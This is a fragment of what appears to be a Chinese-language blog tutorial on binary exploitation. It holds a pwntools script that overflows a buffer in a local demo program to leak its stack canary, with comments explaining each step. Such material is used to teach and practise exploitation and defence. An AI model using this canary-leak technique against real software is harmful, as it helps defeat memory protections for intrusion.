 p = process('./demo')
leak_canary = 'a'*0x100+'b'
p.recvuntil('Hello Hacker!\n')
p.send(leak_canary)
p.recvuntil('ab') 收到发送的最后两个字符之后暂停
canary = u32(p.recv().ljust(4,'\x00')) 然后再接受剩余的cananry，然后使用u32（）解包
print hex(canary) 转换成能看懂的字符
pause()
https://blog.csdn.net/RChaos